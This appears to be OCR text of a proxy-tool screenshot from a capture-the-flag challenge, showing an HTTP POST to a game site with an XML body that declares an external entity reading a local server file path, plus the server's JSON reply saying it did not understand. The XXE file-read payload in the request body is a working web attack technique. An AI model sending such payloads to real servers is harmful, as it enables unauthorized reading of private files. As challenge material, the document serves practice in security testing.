 Request
Pretty Raw Hex \n
1 POST /dropped HTTP/2
2 Host: glamtarielsfountain.com
3 Cookie: MiniLembanh=
bbdb1189-2a0d-4501-8a75-e3d651b283d9.1mWj5tfC-QusnP1Zahpu8MYEd1I;
GCLB="ff59fcd338d41b93"
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/xml
9 X-Grinchum:
ImJmMGRlM2Y0ZWEzNzc0Mzg2MGFmOGFhOGU4MzY1OGIyM2JkMDM4ZDMi.Y7fILA.Bv
vQ4RQvWLcEIe9gDc8dmr8RpTw
10 Content-Length: 243
11 Origin: https://glamtarielsfountain.com
12 Referer: https://glamtarielsfountain.com/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8" ?>
19 <!DOCTYPE replace [<!ENTITY xxe SYSTEM
"file:///app/static/images/x_phial_pholder_2022/goldring_to_be_d
eleted.txt" >]>
20 <root>
21 <imgDrop>
&xxe;
</imgDrop>
22 <who>
princess
</who>
23 </root>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.8
3 Date: Fri, 06 Jan 2023 07:29:46 GMT
4 Content-Type: application/json
5 Content-Length: 359
6 Set-Cookie: MiniLembanh=
bbdb1189-2a0d-4501-8a75-e3d651b283d9.1mWj5tfC-QusnP1Zahpu8MYEd1I;
Domain=glamtarielsfountain.com; Path=/
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
9
10 {
11 "appResp":
"Sorry, I don't quite understand what you were trying to share.
I know many languages but use only a few. Did you forget a root
for the language or something else perhaps? It could be that I d
on't know anything about that also.^Sorry, I didn't understand.
I typically only use one TYPE of language.",
12 "droppedOn":"none",
13 "visit":"none"
14 }
15
Search... 0 matches